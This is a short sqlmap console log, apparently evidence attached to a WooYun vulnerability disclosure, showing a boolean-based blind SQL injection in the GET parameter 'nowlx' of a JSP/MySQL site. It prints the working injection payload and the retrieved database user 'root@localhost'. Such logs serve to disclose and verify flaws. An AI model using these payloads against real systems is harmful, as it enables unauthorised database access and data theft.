 http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:02:54
[22:02:54] [INFO] resuming back-end DBMS 'mysql'
[22:02:54] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: nowlx (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: nowlx=%E6%AC%A2%E8%BF%8E%E9%A1%B5%E9%9D%A2' AND 1368=1368 AND 'ooZj
'='ooZj
---
[22:02:55] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5
[22:02:55] [INFO] fetching current user
[22:02:55] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[22:02:55] [INFO] retrieved: root@localhost
current user: 'root@localhost'
[22:03:48] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
[*] shutting down at 22:03:48
www.wooyun.org